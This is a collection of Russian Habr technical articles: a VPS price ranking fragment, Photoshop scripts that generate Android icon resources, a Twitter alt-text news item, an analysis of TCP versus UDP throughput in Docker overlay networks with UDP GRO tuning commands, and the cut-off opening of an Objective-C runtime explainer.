| Место | VPS | Вычислительная мощность | Производительность накопителя | Пропускная способность канала связи | Низкая цена | Хорошее соотношение цена/качество |
| I | Ultravds (UltraLite) | + | — | + | + | + |
| II | Bigd.host | + | + | + | — | + |
| Ruvds | + | + | + | — | + |
| Inoventica services | + | + | + | — | + |
| III | Zomro | + | — | — | + | — |
Жизнь в ультрабюджетном сегменте есть: такую машину стоит использовать, если нецелесообразны затраты на более производительное решение. Это может быть тестовый сервер без серьезных рабочих нагрузок, небольшой ftp- или веб-сервер, файловый архив или даже сервер приложений — сценариев применения масса. Мы выбрали UltraLite с Windows Server Core 2019 за 120 рублей в месяц от Ultravds. По возможностям он несколько уступает более мощным VPS с 1 ГБ оперативной памяти, но стоит примерно в три раза дешевле. С нашими задачами такой сервер справляется, если не превращать его в десктоп, поэтому низкая цена стала определяющим фактором. | https://habr.com/ru/post/468051/ | null | ru | null |
# Автоматическая генерация ресурсов для приложений Android с помощью скриптов для Adobe Photoshop
#### Предисловие
При разработке для Android, как известно, нужно закладываться на то, чтобы создавать ресурсы подо все возможные пиксельные плотности. Изначально таких плотностей было только три: *ldpi*, *mdpi* и *hdpi*. Однако прогресс на месте не стоит: пиксельные плотности экранов растут до невменяемых значений, а Google тем временем тихой сапой приставляли буковку «x» и уже добрались до *xxxhdpi*, получив в итоге целых шесть основных конфигураций экрана. Это означает, что если играть по правилам, то нужно сохранять полдесятка ресурсов на одну иконку. Но и это еще не все, ведь некоторые ресурсы имеют несколько различных состояний. Кнопки на панели действий (action bar) имеют два состояния, и это еще куда ни шло, но обычные кнопки их имеют куда больше.
Выходов несколько: можно замучить художника, можно плюнуть на поддержку многих плотностей и надеяться, что система их как-нибудь сама отмасштабирует, а можно воспользоваться тем, что программисты любят делать больше всего: автоматизацией. Есть разные инструменты, которыми можно осуществить это дело. Самым продвинутым, наверное, является [Android Asset Studio](http://android-ui-utils.googlecode.com/hg/asset-studio/dist/index.html). Это очень толковый инструмент, но, разумеется, иконки там рисуются только для стандартных случаев, а, если нужно сделать кнопки со своими уникальными стилями, он тут нам не помощник. И вот тут нас выручит поддержка скриптов в небезызвестном инструменте: Adobe Photoshop. Ради того, чтобы упростить весь процесс, ваш покорный слуга для себя написал несколько инструментов на подобный случай и теперь делится ими с читателями. Как их использовать, и как они работают, я и описываю далее. Все исходники лежат на [BitBucket](https://bitbucket.org/DrMetallius/photoshop-scripts-for-android-resources), а здесь я расскажу основные моменты и покажу некоторые хитрости работы со скриптами Photoshop, которые могут быть неочевидны начинающим. На всякий случай отмечу, что писал их для Photoshop CS6.
#### Использование скриптов и принципы работы
Перед тем, как рассказывать о скриптах, стоит дать ссылку на [статью предшественника](http://habrahabr.ru/post/112907/), в которой объясняется общий процесс написания скриптов для Photoshop. Если вкратце, то стандартный инструмент для этого дела — это ExtendScript Toolkit, распространяемый вместе с самим графическим редактором. Должен скорбно отметить, что абсолютно согласен с автором вышеприведенной статьи в том, что редактор действительно довольно бестолковый. Но уж какой есть, такой есть. Непосредственно писать скрипты можно, конечно, и не в нем, но для отладки придется с ним подружиться. Есть в нем на кнопке F1 и документация по встроенным в Photoshop функциям, которая такая же неудобная, как и сам редактор, но хотя бы выполняет свою основную функцию. Сами скрипты можно писать на разных языках, а сам я использовал JavaScript.
##### Создание иконки для всех плотностей
Возвращаясь к нашим баранам, все написанные скрипты для работы с ресурсами можно поделить на две части: одни из них непосредственно запускают исполнение нужных действий (все они начинаются со слова «Make»), а другие выполняют роль библиотек с функциями. Самый важный и универсальный инструмент — это **MakeForAllDensities**, который делает то, что и предполагает название: создает из одного документа ресурсы для всех плотностей. К документу есть некоторые требования:
1. Документ должен быть создан для пиксельной плотности *mdpi*. Она принимается за базовую и потом масштабируется до нужных размеров.
2. Документ должен уже быть где-нибудь сохранен, чтобы скрипт правильно прочитал название файла (а также определил, не [nine-patch](http://habrahabr.ru/post/113623/) ли это, по приставке ".9"). Лучше всего сохранять в подпапке корневой папки проекта Android, тогда скрипт сам найдет папку res.
3. Дополнительное требование: если это nine-patch, то тогда линии должны быть нарисованы на отдельном слое, самом нижнем.
4. Ну и, разумеется, изображение должно быть векторное, а не растровое, иначе нет особого смысла в масштабировании его средствами Photoshop, а не Android. Есть одно исключение: к линиям nine-patch это не относится, и они могут быть и растровыми.
Если все эти требования соблюдены, то остальное уже дело техники: открываем документ в Photoshop и запускам скрипт по двойному щелчку. После запуска скрипт попросит указать папку с ресурсами (res), а если документ сохранен в подпапке проекта, то и сам сообразит, где сохранять, и дальше все остальное уже сделает сам.
Сам скрипт выглядит очень просто:
```
//@include ResizingAndSaving.jsx
#target photoshop
var outputFolder = detectFolder();
if (outputFolder) saveForAllDensities(outputFolder, 0, "");
```
Типичный JavaScript, за исключением странных первых двух строчек. Первая странная строчка похожа на обычный комментарий, который на самом деле никакой не комментарий, а импорт другого файла с нужными нами функциями. Это **хитрость номер один**, потому что в стандартном JavaScript такая фишка не катит. Вторая странная строчка, как можно легко угадать, подсказывает, что скрипт должен запускаться в Photoshop. Что делают остальные строчки, нам откроет ResizingAndSaving.jsx.
`detectFolder` здесь не привожу, так как ничего особенного в ней нет: функция проверяет, есть ли в надпапке папки документа папка res, и возвращает ее, если находит, а если нет, то спрашивает пользователя. А вот дальше начинается более важная часть скрипта.
```
function saveForAllDensities(outputFolder, version, postfix, ninePatchLines) {
if (!ninePatchLines) ninePatchLines = computeNinePatchLines();
var versionStr = version ? "-v" + version : "";
saveInFolder(outputFolder, "drawable-mdpi" + versionStr, 100, postfix, ninePatchLines);
saveInFolder(outputFolder, "drawable-hdpi" + versionStr, 150, postfix, ninePatchLines);
saveInFolder(outputFolder, "drawable-xhdpi" + versionStr, 200, postfix, ninePatchLines);
saveInFolder(outputFolder, "drawable-xxhdpi" + versionStr, 300, postfix, ninePatchLines);
saveInFolder(outputFolder, "drawable-xxxhdpi" + versionStr, 400, postfix, ninePatchLines);
}
```
Заранее отвечаю на вопрос, если он у кого-то возник: *ldpi* здесь нет, поскольку Google [не рекомендуют для нее создавать ресурсы специально](http://developer.android.com/design/style/iconography.html). Как уже было сказано ранее, файл может оказаться nine-patch, что в плане редактирования файла означает, что у него есть отдельный слой с черными линиями по краям. И эти линии нельзя просто брать и масштабировать: нужно обязательно закрашивать пиксели полностью черным цветом, либо не закрашивать вовсе, и на соседние пиксели залезать нельзя. Кроме того, нужно учитывать, что линии могут быть и не сплошные. Вот тут и вступает в дело функция `computeNinePatchLines`.
```
function computeNinePatchLines() {
var docName = getDocName(false);
if (!isNinePatch(docName)) return null;
var ninePatchLines = null;
var doc = app.activeDocument;
var areaCheckingFunctions = [
function(pos) {return areaIsEmpty(doc, pos, 0);},
function(pos) {return areaIsEmpty(doc, 0, pos);},
function(pos) {return areaIsEmpty(doc, pos, doc.height - 1);},
function(pos) {return areaIsEmpty(doc, doc.width - 1, pos);}
];
maxPositions = [doc.width, doc.height, doc.width, doc.height];
ninePatchLines = new Array();
for (var pos = 0; pos < areaCheckingFunctions.length; pos++) {
ninePatchLines.push(findLines(maxPositions[pos], areaCheckingFunctions[pos]));
}
return ninePatchLines;
}
```
Основной смысл этой функции в том, чтобы пройтись по каждой стороне картинки и проверить, где там затаились черные линии. После того, как они будут найдены, можно уже будет безо всяких премудростей умножать их длину на нужный коэффициент и дальше закрашивать нужную область как полагается. Интересно будет заглянуть в функцию `areaIsEmpty`:
```
function areaIsEmpty(doc, x, y) {
var state = getState();
if (doc.colorSamplers.length == 0) {
var colorSampler = doc.colorSamplers.add([x,y]);
} else {
var colorSampler = doc.colorSamplers[0];
colorSampler.move([x, y]);
}
var areaEmpty;
try {
areaEmpty = colorSampler.color.rgb.hexValue !== "000000";
} catch (e) {
areaEmpty = true;
}
restoreState(state);
return areaEmpty;
}
```
Эта функция призвана проверять, закрашен ли пиксель черным цветом или нет. Только тут дело в том, что в Photoshop, как оказалось, средствами стандартного API не получается проверить, пуст ли определенный пиксель, не говоря уже о том, чтобы просто узнать его цвет. Поэтому приходится ставить на него сэмплер цвета и смотреть, выдаст ли он исключение при проверке цвета или нет. Если выдал, значит, пиксель пуст. Если нет, то можно смотреть его цвет. В этом состоит **хитрость номер два**. Функция `findLines`, которую я здесь не привожу, попросту применяет `areaIsEmpty` подряд для всех пикселей по одной из четырех границ экрана и записывает их позиции.
Дальше можно масштабировать ресурсы и сохранять их в папку.
```
function saveInFolder(outputFolder, subFolder, scaling, postfix, ninePatchLines) {
var opts = new ExportOptionsSaveForWeb();
opts.format = SaveDocumentType.PNG;
opts.PNG8 = false;
opts.transparency = true;
opts.quality = 100;
var state = getState();
if (ninePatchLines) {
var doc = app.activeDocument;
doc.resizeCanvas(doc.width - 2, doc.height - 2);
resize(scaling, true);
doc.resizeCanvas(doc.width + 2, doc.height + 2);
drawLines(doc, scaling / 100, ninePatchLines);
} else {
resize(scaling, true);
}
activeDocument.exportDocument(createFile(outputFolder, subFolder, postfix, ".png", false), ExportType.SAVEFORWEB, opts);
restoreState(state);
}
```
Тут все, в принципе, очевидно, но вот то, как делается непосредственно изменение размеров картинки, заслуживает отдельного пояснения. Казалось бы, есть функция `Document.resizeImage`, и нужно просто вызывать ее, так? А вот ничего и не выйдет: стили слоев при этом не масштабируются. Можно записать действие и потом его проигрывать программно. Этот вариант работает, но он плох тем, что тогда к скрипту обязательно нужно прилагать библиотеку этих самых действий, которую нужно импортировать перед запуском, что как-то не очень удобно.
Другой вариант — это воспользоваться инструментом, который описывал [мой уже упомянутый предшественник](http://habrahabr.ru/post/112907/), а именно ScriptListener.8li. Этот инструмент позволяет записать все действия, которые совершаются в Photoshop, в скрипт, даже если эти действия не поддерживаются в стандартном API. Скрипты на выходе вылезают, конечно, довольно невнятные, но свою задачу выполняют на отлично. При некотором старании можно понять, какие параметры за что отвечают, и сделать из записанных конкретных действий функцию. Именно этим способом и появилась вот такая вот малоразборчивая, но работоспособная функция:
```
function resize(size, relative) {
var idImgS = charIDToTypeID( "ImgS" );
var desc = new ActionDescriptor();
var idWdth = charIDToTypeID( "Wdth" );
var idPxl = charIDToTypeID( relative ? "#Prc" : "#Pxl" );
desc.putUnitDouble( idWdth, idPxl, size );
var idscaleStyles = stringIDToTypeID( "scaleStyles" );
desc.putBoolean( idscaleStyles, true );
var idCnsP = charIDToTypeID( "CnsP" );
desc.putBoolean( idCnsP, true );
var idIntr = charIDToTypeID( "Intr" );
var idIntp = charIDToTypeID( "Intp" );
var idbicubicSharper = stringIDToTypeID( "bicubicAutomatic" );
desc.putEnumerated( idIntr, idIntp, idbicubicSharper );
executeAction( idImgS, desc, DialogModes.NO );
}
```
Это и была **хитрость номер три**. После того, как нужные размеры изображения получены, скрипт рисует, если нужно, линии nine-patch, и новоиспеченный ресурс отправляется в необходимую папку.
##### Создание иконок для панели действий
Кроме MakeForAllDensities есть еще четыре скрипта **MakeActionBarIcons**, которые делают иконки для панели действий: для черной и белой темы, отключаемые и неотключаемые. Используются они так же, как и MakeForAllDensities, за тем исключением, что теперь документ должен содержать только один слой. В этом слое важно только соблюдать форму иконки, а стили скрипт применит сам.
Теперь трудность состоит в том, что у Google есть определенные [требования к стилю иконок в зависимости от их состояния](http://developer.android.com/design/style/iconography.html#action-bar). Если иконка существует только в одном состоянии, то тут все просто, но если ее нужно отключать, то вот тут уже надо придумывать, как модифицировать вид слоев программно. Для иконок на панель действий нам нужно знать, как менять прозрачность слоя и его цвет. С первым проблем нет, а вот в отношении последнего стандартный API опять дает слабину. Значит, придется вновь обращаться к спасительному ScriptListener.8li. В результате его применения в файле Styles появилась функция, которая и поможет нам поменять цвет векторного слоя: `setLayerColor`. Ту тарабарщину, которая находится в теле функции, я, пожалуй, опущу.
В принципе, для иконок панели действий ничего, кроме вышеописанного, и не нужно. Но те, кто уже глянули в файл Styles, заметили, что там лежит еще множество функций, полученных с помощью ScriptListener.8li, которые могут манипулировать эффектами слоев. Писались они для моих собственных иконок, скрипты для создания которых я в репозитарий уже не добавляю. По этой причине существующих функций, разумеется, может кому-то оказаться и недостаточно, и нужно будет сделать свои. Опять же, можно либо записать действия, либо сделать стили и применять их программно. Но это неудобно, поэтому лучше опять обойтись функциями, благо ScriptListener.8li мы уже освоили. И вот тут обнаружится очередная загвоздка: если записать скрипт для добавления определенного эффекта слоя и оформить его в функцию, то при ее применении уже установленные эффекты будут пропадать. Здесь пригождается **хитрость номер четыре**. Если обратить внимание на начало той белиберды, которую выдает ScriptListener.8li для каждого применения эффекта, везде будут аналогичные следующим строчки:
```
var idsetd = charIDToTypeID( "setd" );
var desc = new ActionDescriptor();
var idnull = charIDToTypeID( "null" );
var ref = new ActionReference();
var idPrpr = charIDToTypeID( "Prpr" );
var idLefx = charIDToTypeID( "Lefx" );
ref.putProperty( idPrpr, idLefx );
var idLyr = charIDToTypeID( "Lyr " );
var idOrdn = charIDToTypeID( "Ordn" );
var idTrgt = charIDToTypeID( "Trgt" );
ref.putEnumerated( idLyr, idOrdn, idTrgt );
desc.putReference( idnull, ref );
var idT = charIDToTypeID( "T " );
var desc2 = new ActionDescriptor();
var idScl = charIDToTypeID( "Scl " );
var idPrc = charIDToTypeID( "#Prc" );
desc2.putUnitDouble( idScl, idPrc, 100.000000 );
```
И в самом конце скрипта все завершается вот таким аккордом:
```
var idLefx = charIDToTypeID( "Lefx" );
desc.putObject( idT, idLefx, desc2 );
executeAction( idsetd, desc, DialogModes.NO );
```
За создание непосредственно стиля слоя отвечают четыре последних строки из первой порции кода выше, которые создают `desc2` и устанавливают масштаб для стиля. Все остальное — это как раз и есть применение стиля. Теперь, когда мы знаем, какие строчки что делают, можно отделить жилки от мяса и вычленить ту самую часть кода, которая применяет непосредственно эффект. Повторяющиеся участки оформлены в отдельные функции в Styles, которые применяются подобным образом:
```
var style = newStyle(); //Создаем новый стиль
addColorOverlay(style, 0xFF, 0xFF, 0xFF, 100); //Применяем эффект
addStroke(style, 0x00, 0x00, 0x00, 3); //Применяем еще один эффект
applyStyle(style); //И, наконец, применяем созданный стиль
```
Теперь у нас есть весь инструментарий в руках, осталось его использовать. Напоминаю, что все эти чудодейственные средства затевались для того, чтобы применить разные стили к ресурсу в зависимости от состояния. Функция `makeIcons` в MenuIcons именно это и делает: применяет разные стили к иконке для панели действий и сохраняет получившееся. Я привожу здесь основной ее кусок.
```
if (makeStateful) {
var selectorData = [
{
state_enabled: false,
postfix: "disabled"
},
{
postfix: "normal"
}
];
makeSelectorXml(selectorData, outputFolder, "drawable");
}
var styleFunctions = [function(style) {applyActionBarItemStyle(whiteTheme, false)}];
var postfixes = ["normal"];
if (makeStateful) {
styleFunctions.unshift(function(style) {applyActionBarItemStyle(whiteTheme, true)});
postfixes.unshift("disabled");
}
saveStyledDrawables(outputFolder, styleFunctions, postfixes);
```
Первая часть функции создает селектор для нашего ресурса. Селекторы были описаны в не так давно опубликованной статье [Тайны кнопок в Android](http://habrahabr.ru/post/206012/). В нашем случае для панели действий создаются два состояния: когда кнопка выключена, и когда она в нормальном состоянии. Соответственно, в функцию `makeSelectorXml` передается массив из объектов, описывающих состояния. Объекты имеют поле `postfix` и, если нужно, одно или несколько полей, начинающихся со «state\_». После этого `makeSelectorXml` делает из этого чуда-юда XML-файл селектора, который отправляется в папку drawables.
Вторая часть функции создает два массива: один содержит функции, которые применяют стили для данного состояния, а во втором массиве находятся соответствующие состояниям постфиксы. Каждая функция по применению стилей получает в свое полное распоряжение аргумент `style`. Это тот самый объект, который вылезает на выходе из `newStyle`, над которой мы бились не так давно. `applyStyle` вызывать в этих функциях не нужно, обо всем позаботится функция `saveStyledDrawables`. Функции `makeSelectorXml` и `saveStyledDrawables` приводить, думаю, не стоит, потому как там самый обычный, скучный JavaScript.
#### Заключение
Вот таким образом можно не рисовать вручную тучу иконок, а воспользоваться готовым решением и настрогать все из одной картинки. Можно, конечно, задействовать и Android Asset Studio, но в подходе со скриптами есть свои плюсы. Во-первых, можно делать скрипты для своих собственных кнопок, стилей которых в чужом инструменте попросту нет (почему, собственно, я и решил писать все это дело). Во-вторых, все-таки выгружать файл на сайт, колдовать с настройками, а потом качать и распихивать полученные файлы по папкам — это не так просто, как сделать двойной щелчок по скрипту, чтобы все сразу получилось как надо. Кроме того, Android Asset Studio не желает работать с PSD напрямую (по крайней мере, на момент написания статьи), не отличает nine-patch от обычной иконки, да и файлы в нем массово не обработаешь.
Надеюсь, что статья оказалась полезной как тем, кто занимается созданием приложений на Android, так и тем, кто хочет освоить написание скриптов для Photoshop.
#### Полезные ссылки
* [Страница проекта на BitBucket](https://bitbucket.org/DrMetallius/photoshop-scripts-for-android-resources) — собственно, то, чему посвящена статья.
* [Иконография Android](http://developer.android.com/design/style/iconography.html) — официальные требования к иконкам. Я так думаю, что все их уже читали, но если кто-то вдруг не читал, советую это срочно исправить.
* [Обрабатываем картинки средствами Photoshop и ExtendScript Toolkit](http://habrahabr.ru/post/112907/) — основы создания скриптов для Photoshop, в конце статьи тоже есть полезные ссылки.
* [Android nine-patch — растягиваем андроида](http://habrahabr.ru/post/113623/) — о том, что такое nine-patch и зачем это нужно.
* [Тайны кнопок в Android. Часть 1: Основы верстки](http://habrahabr.ru/post/206012/) — если кто-то не знает всех тонкостей создания кнопок и прочих элементов интерфейса Android, у которых есть разные состояния, то эта статья — то, что нужно. | https://habr.com/ru/post/206952/ | null | ru | null |
# Обновление Twitter: альтернативное описание к фото теперь доступно всем пользователям
Twitter [обновила](https://twitter.com/TwitterA11y/status/1512191972856975364?s=20&t=uryzdn4pGn5BtEWnbq-svA) приложение социальной сети на всех актуальных платформах. Разработчики открыли функцию «Замещающий текст», позволяющую добавлять к изображениям подробное описание.
Функцию [начали тестировать](https://habr.com/ru/news/t/655083/) в начале марта. Тогда возможность была открыта только для 3% пользователей, и компания собирала отзывы. Сейчас представители Twitter рассказали, что открыли «Замещающий текст» для всех.
Во время публикации картинки можно нажать на кнопку «Добавить описание» и в открывшемся меню ввести текст до тысячи символов. После публикации на фото появится кнопка `ALT`, с помощью которой пользователи смогут посмотреть описание, оставленное автором.
Компания отмечает, что функция может быть полезна в регионах с плохой связью. Пользователи могут не дожидаться полной загрузки изображения, а сразу обратиться к описанию. Сам режим был доступен и раньше, только демонстрировался не так явно и использовался в основном для программ экранных дикторов. | https://habr.com/ru/post/659883/ | null | ru | null |
# Когда TCP быстрее UDP
[](https://habr.com/ru/company/ruvds/blog/598615/)*Я знаю отличную шутку про UDP, но не факт, что она до вас дойдёт.*
Все, кто хоть раз в жизни, по работе открывал файл `/etc/services` знают, что одни сетевые службы используют транспортный протокол TCP, другие же — UDP. Каждый из них имеет свою область применения. Если надёжность соединения имеет приоритет над скоростью передачи данных, то TCP предпочтительнее. Например, для SMTP, или IMAP больше подходит TCP. Обратное тоже верно там, где важна скорость передачи данных, а потеря дейтаграмм или их порядок не критичны — используют UDP. К их числу относятся SNMP, DNS, VoIP и другие службы.
Особенности двух транспортных протоколов:
-----------------------------------------
В целом компромисс между скоростью передачи данных и их надёжностью известен разработчикам приложений и администраторам сети. Важна скорость, используй UDP, необходима надёжность — выбирай TCP. Но может ли быть такое, что протокол TCP обеспечивает также и более высокую производительность по сравнению с UDP? Оказывается, *не всё так однозначно.*
На первый взгляд, нет никаких оснований полагать, что один и тот же протокол по TCP будет работать быстрее, чем по UDP. В таком случае весь SNMP мониторинг использовал бы более надежный и производительный транспорт вместо UDP. Да и как это можно реализовать, ведь TCP использует многоступенчатую схему установки и обрыва соединений.
*Рис 1 Установка и завершение TCP соединения.*
Помимо этого имеется нетривиальный механизм обеспечения надёжной доставки пакетов в исходной последовательности. Так, на каждый пакет принимающая сторона должна прислать подтверждение, выставив контрольный бит `ACK`. Утерянный сегмент будет отправлен вновь адресату, пока тот не вернёт `ACK`. Затем TCP восстановит все фрагменты и передаст приложению сегменты в оригинальном порядке.
Но и это не всё, есть еще такая штука, как управление потоком. TCP не сразу отправляет данные по сети на доступной скорости, а постепенно наращивает её до верхней границы возможностей принимающей стороны. Если адресат видит, что буфер входящей очереди близок переполнению, то присылает уведомление, что размер окна необходимо сократить. В результате получается такая диаграмма, похожая на пилу.
*Рис 2 Механизм управления размером окна TCP.*
Всех этих тонкостей нет в UDP, берем и отправляем пакеты фиксированной длины на требуемый адрес и порт. Остальное — забота приложения. Так что при прочих равных условиях, UDP должен быть быстрее и это хорошо известно. Однако бывают исключения.
Особенности контейнерной маршрутизации
--------------------------------------
Типичная конфигурация контейнерной сети довольно сложна. Когда контейнер отправляет пакет, тот пересекает сетевой стек ядра контейнера, достигает устройства виртуального Ethernet (veth) и пересылается на одноранговое устройство *veth* для достижения виртуальной сети узла. Естественно, что на обратном пути происходит всё то же самое, но в противоположном порядке.
*Рис 3 Пакет взаимодействует со множеством программных объектов прежде, чем достичь сетевого интерфейса.*
В контейнерной сети пакет проходит сквозь состояния контекста одного аппаратного прерывания, трёх программных прерываний и процесса пользовательского пространства. При увеличении числа потоков аппаратное обеспечение также становится неэффективным из-за низкой эффективности кэширования и высокой пропускной способности памяти. При одинаковой нагрузке, скажем 40 GiB/s при 80 потоках наложенные сети потребляют в 2-3 раза больше ресурсов CPU.
Легко догадаться, что процессорное время, необходимое для выполнения всех этапов пересылки и инкапсуляции, намного превышает время обработки транспортного протокола, для каждого из них — будь то UDP, TCP или MPTCP. Согласование контейнеров также добавляет значительные накладные расходы из-за сложного набора правил пересылки, необходимого для одновременной работы с несколькими контейнерами.
*Рис 4 Путь приёма данных в ядре Linux.*
И вот тут как раз видны преимущества TCP и MPTCP. При передаче данных исходящий поток собирается в пакеты, превышающие текущий максимальный размер сегмента TCP, a․ k․ a․ MSS. Такие крупные пакеты без изменений проходят через всю виртуальную сеть, пока не попадут на физическую сетевую карту. В самом общем случае сетевая карта разбивает эти пакеты на сегменты размером MSS с помощью механизма Transmit Segmentation Offload (*TSO*).
На обратном пути пакеты, полученные сетевой картой, укрупняются перед входом в сетевой стек. Этот механизм называется Generic Receive Offload (*GRO*). Обычно эту операцию выполняет ЦПУ, однако на некоторых сетевых картах имеется возможность аппаратной реализации GRO. В обоих случаях многочисленные переходы по лабиринтам контейнерной сети амортизируются укрупнением и агрегированием сетевых пакетов, однако эта функциональность недоступна на UDP.
### ▍ Замер производительности в Docker сети
Для тестовой среды были выбраны два сервера с такой конфигурацией железа и программного обеспечения:
* Процессор Xeon E5-2630 v4 CPU (2.2 GHz c 10 физическими ядрами и гипер-тредингом — 20 виртуальных ядер)
* 64 GB ОЗУ.
* Сетевая карта 40 Gb Mellanox ConnectX-3 Infiniband с технологией множественной очереди (16 очередей пакетов).
* Ubuntu Linux 16.04 LTS, ядро 4.4.
* Docker-18.06.
* Нагрузочное тестирование — Iperf3.
* Размера пакета TCP по умолчанию — 128 Kb.
* Размера пакета UDP по умолчанию — 8 Kb.
Цель состояла в оценке степени падения производительности передачи данных в контейнерной сети по сравнению с обычной физической. Сравнение проводилось для трёх типов сетей и двух протоколов транспортного уровня. Тип сети *Linux Overlay* отличается наличием программного интерфейса *VxLAN*, прикреплённом к штатному интерфейсу узла.
*Рис 5 Нагрузочное тестирование Docker сети с Iperf3, пропускная способность.*
Сначала замер производился для обмена данных по одному потоку. В сети Docker производительность TCP составляет 6.4 GiB/s, а UDP — всего лишь 3.9 GiB/s. Впрочем и в стандартной сети TCP по производительности бьёт UDP — 23 GiB/s против 9.3 GiB/s соответственно. При таком раскладе вся нагрузка падает на одно ядро CPU, а остальные бездействуют. Для контейнерной сети это довольно быстро приводит к насыщению ресурсов CPU и после этого пропускная способность уже не растет.
При увеличении количества соединений *iperf* TCP довольно быстро насыщает пропускную способность сети полностью в стандартной сети. В конечном счёте контейнерная сеть тоже достигает уровня 80 GiB/s, но уже при количестве 80 потоков и многократно большем использовании ресурсов CPU. Уже сказано о том, что причиной такой повышенной нагрузки на CPU в Docker сетях являются постоянные переключения между разными состояниями контекста и многочисленные IRQ, softirq в пользовательском пространстве. Но это не объясняет почему так сильно отстаёт именно UDP.
Более подробное изучение данной специфики показало, что в стандартной сети все потоки UDP совместно используют одну и ту же информацию на уровне потока (т․ е․ одни и те же IP-адреса источника и назначения). Как следствие, Receive Side Scaling (RSS) и Receive Packet Steering (RPS) не могут их различать и отправляют всё на одно ядро, которое затем перенасыщается. Такого не случается в наложенных сетях, потоки имеют различные IP адреса и механизмы RSS и RPS равномерно распределяют их по разным ядрам.
*Рис 6 Нагрузочное тестирование Docker сети с Iperf3, использование CPU, верхний график TCP, нижний — UDP.*
Generic Receive Offload для UDP, возможно ли это?
-------------------------------------------------
Обмен данных по протоколу TCP происходит в режиме потоков и благодаря этому данные можно разделить на необходимое количество сегментов. Главное, чтобы в конце все части собрать в исходной последовательности и без потерь. В противоположность этому UDP-соединения представляют из себя последовательности пакетов фиксированной длины, которую определяет приложение. Агрегирование и разделение UDP пакетов приведёт к тому, что приложение не сможет их распознать, так как оно полагается на длину пакета для того, чтобы извлечь сообщение прикладного уровня.
В связи с этим понятно, что функциональность *GRO/TSO* для TCP присутствует в ядре Linux, в течение продолжительного времени, в то время как поддержка *TSO* для UDP появилась лишь в версии 4.18, благодаря новому транспортному протоколу *QUIC*. Приложение должно включить сегментацию UDP на каждом сокете, затем передать ядру агрегированные пакеты вместе с их длиной. Так как включение этой опции зависит от приложения, стороны знают о том, что длина сообщения отлична от длины передаваемого UDP пакета.
TSO повышает производительность при отправке UDP пакетов по контейнерной сети, однако никак не влияет на их приём. Тем временем с версии Linux 5.10 появилась поддержка GRO для транспортного протокола UDP. Опция `UDP_GRO` также включается отдельно для каждого сокета и после этого начинает агрегировать входящие пакеты так же, как для TCP. Однако так же, как и в случае *TSO*, приложение должно быть в состоянии воспользоваться этой функциональностью.
В последующих версиях кернела появились дополнительные возможности для UDP. В Linux 5.12 поддержка UDP GRO стала возможной не для отдельного сокета, а для всей системы. В следующей стабильной версии стало возможно применять GRO в туннелях UDP-UDP, а также в устройствах *veth*. До этого приходилось прикручивать программу *eBPF* с движком eXpress Data Path (XDP) к *veth* устройствам.
### ▍ Пример настройки UDP GRO
Для того чтобы настроить *UDP GRO* в типовой контейнерной сети необходимо выполнить следующие шаги.
1. В основном пространстве имён сети включить GRO на *veth* узле:
```
VETH=
CPUS=`/usr/bin/nproc`
ethtool -K $VETH gro on
ethtool -L $VETH rx $CPUS tx $CPUS
echo 50000 > /sys/class/net/$VETH/gro\_flush\_timeout
```
2. Включить на том же устройстве перенаправление *GRO*:
```
ethtool -K $VETH rx-udp-gro-forwarding on
```
3. Включить перенаправление GRO на активном сетевом интерфейсе:
```
DEV=
ethtool -K $DEV rx-udp-gro-forwarding on
```
Выводы
------
Низкая производительность транспортного протокола UDP в наложенных, контейнерных сетях уже длительное время занимает умы разработчиков ядра Linux. От версии к версии предлагаются новые решения, позволяющие повысить пропускную способность сетевых соединений в контейнерах. Пионером этих нововведений в настоящее время является компания RedHat. Однако как это обычно происходит в Linux, остальные дистрибутивы довольно скоро подхватывают все изменения, происходящие в стабильной ветке ядра.
### ▍ Дополнительные материалы:
* [Richard Stevens, TCP/IP Illustrated, Volume 1](https://www.isi.edu/~hussain/TEACH/Spring2014/notes/Steven00a.pdf)
* [Tackling Parallelization Challenges of Kernel Network Stack for Container Overlay Networks](https://www.usenix.org/system/files/hotcloud19-paper-lei.pdf)
* [Improve UDP performance in RHEL 8.5](https://developers.redhat.com/articles/2021/11/05/improve-udp-performance-rhel-85#the_missing_linux_kernel_pieces)
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=temujin&utm_content=kogda_tcp_bystree_udp) | https://habr.com/ru/post/598615/ | null | ru | null |
# Objective-C Runtime изнутри
*(оригинал — Mike Ash, взято [отсюда](http://www.mikeash.com/pyblog/friday-qa-2009-03-13-intro-to-the-objective-c-runtime.html))*
Многие Cocoa разработчики имеют довольно смутное представление об Objective-C Runtime API. Они знают, что он существует где-то там (некоторые не знают даже этого!), что он важен, и Objective-C без него неработоспособен, но обычно этим все знания и ограничиваются.
Сегодня я расскажу о том, как устроен Objective-C на уровне Runtime и о том, как конекретно вы можете это использовать.
#### Объекты
В Objective-C мы постоянно имеем дело с объектами, но что же такое объект на самом деле? Давайте попробуем соорудить что-то, что поможет пролить нам свет на этот вопрос.
Во-первых, всем нам известно, что мы ссылаемся на объекты с помощью указателей, например, **NSObject \***. Также мы знаем, что создаём мы их с помощью **+alloc**. Всё, что мы може узнать об этом из документации, так это то, что это происходит путём вызова **+allocWithZone:**. Продолжая нашу цепочку исследований, мы обнаруживаем **NSDefaultMallocZone**, который создаётся с помощью обыкновенного **malloc**. И всё!
Но что из себя представляют созданные объекты? Что ж, посмотрим:
```
#import
@interface A : NSObject { @public int a; } @end
@implementation A @end
@interface B : A { @public int b; } @end
@implementation B @end
@interface C : B { @public int c; } @end
@implementation C @end
int main(int argc, char \*\*argv)
{
[NSAutoreleasePool new];
C \*obj = [[C alloc] init];
obj->a = 0xaaaaaaaa;
obj->b = 0xbbbbbbbb;
obj->c = 0xcccccccc;
